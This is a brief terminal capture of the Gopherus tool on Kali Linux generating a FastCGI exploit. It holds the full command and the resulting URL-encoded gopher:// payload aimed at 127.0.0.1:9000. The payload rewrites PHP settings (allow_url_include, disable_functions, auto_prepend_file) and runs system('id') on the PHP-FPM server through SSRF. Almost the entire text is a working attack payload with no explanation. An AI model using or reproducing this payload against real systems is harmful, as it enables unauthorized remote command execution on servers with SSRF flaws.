 (genius㉿kali-liquor)-[~/下载/Gopherus-master]
$ python gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  id
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SER
VER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LEN
GTH54%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto
_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%
00%00%01%04%00%01%00%00%00%00%01%05%00%01%006%04%00%3C%3Fphp%20system%28%27id%27%29%3Bdie%28%27-----Made-b
y-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------